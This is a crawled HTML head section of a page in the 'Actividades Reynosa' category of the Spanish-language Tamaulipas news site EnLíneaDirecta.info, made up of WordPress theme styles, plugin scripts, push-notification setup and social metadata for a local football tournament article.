

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/page/735/?filter_by=random_posts
body_size: 26751
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]-->
<head>
    <title>Actividades Reynosa | EnLíneaDirecta.info | Page 735</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Actividades Reynosa RSS de la categoría" href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"c8edcfc69b"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:url" content="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/"><meta property="og:title" content="Actividades Reynosa &#8211; Página 735 &#8211; EnLíneaDirecta.info">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="Actividades Reynosa &#8211; Página 735 &#8211; EnLíneaDirecta.info"><meta property="twitter:url" content="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">
<meta itemprop="name" content="Actividades Reynosa &#8211; Página 735 &#8211; EnLíneaDirecta.info"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/categories/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Inicio con éxito la Copa Calor Imparable - EnLíneaDirecta.info" />
<meta property="og:description" content="Con gran entusiasmo y el respaldo del Alcalde Carlos Peña Ortiz dio inicio la Copa Calor Imparable, evento que reúne a destacados equipos de fútbol y que tiene como sede el estadio del Polideportivo facilitado por el Instituto Municipal del Deporte.

El torneo arrancó con un emocionante primer encuentro entre Real Apodaca FC y Gavilanes FC de Matamoros, en el que" />
<meta property="og:url" content="https://enlineadirecta.info/2025/08/09/inicio-con-exito-la-copa-calor-imparable/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2025/08/1942aeb9-409f-4085-968b-dbf02bef9757.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Con gran entusiasmo y el respaldo del Alcalde Carlos Peña Ortiz dio inicio la Copa Calor Imparable, evento que reúne a destacados equipos de fútbol y que tiene como sede el estadio del Polideportivo facilitado por el Instituto Municipal del Deporte.

El torneo arrancó con un emocionante primer encuentro entre Real Apodaca FC y Gavilanes FC de Matamoros, en el que" />
<meta name="twitter:title" content="Inicio con éxito la Copa Calor Imparable - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2025/08/1942aeb9-409f-4085-968b-dbf02bef9757.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bf314c8706","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"bf314c8706","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ee7c4c7eda";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
